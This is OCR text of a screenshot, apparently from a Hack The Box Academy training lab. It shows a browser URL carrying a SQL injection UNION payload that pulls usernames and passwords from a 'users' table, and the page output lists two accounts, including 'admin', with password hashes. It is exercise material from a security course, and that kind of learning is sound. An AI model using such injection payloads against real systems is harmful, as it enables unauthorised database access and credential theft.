 1 2 3 4 2 19:01
Hack The Box - Academy × Search Ports × New Tab × +
83.136.253.226:31794/search.php?port_code=cn'+UNION+select+1%2C+username%2C+password%2C++4+from+ilfreight.users--+-
Kali Linux Kali Tools Kali Docs Kali Forums Home - Evernote Medium GTFOBins DNS INFO pentests Tools CTFs CYBERSHUJAA GitHub - payloadbox/s...
Search for a port: Search
Port Code Port City Port Volume
admin 392037dbba51f692776d6cefb6dd546d 4
newuser 9da2c9bcdf39d8610954e0e11ea8f45f 4